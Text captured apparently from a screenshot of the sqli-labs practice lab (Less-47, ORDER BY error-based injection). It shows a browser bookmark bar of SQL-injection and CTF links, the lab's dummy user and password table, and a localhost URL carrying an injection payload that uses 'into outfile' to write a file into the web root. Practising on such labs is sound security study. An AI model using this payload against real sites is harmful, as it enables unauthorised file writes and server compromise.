 ORDER BY Clause-Error-Single
127.0.0.1/sqllib/Less-47/?sort=1'%20into%20outfile%20"d:D://phpStudy//PHPTutorial//WWW//sqllib//Less-46//test%201.txt"--+
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
ID USERNAME PASSWORD
1 hhh Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4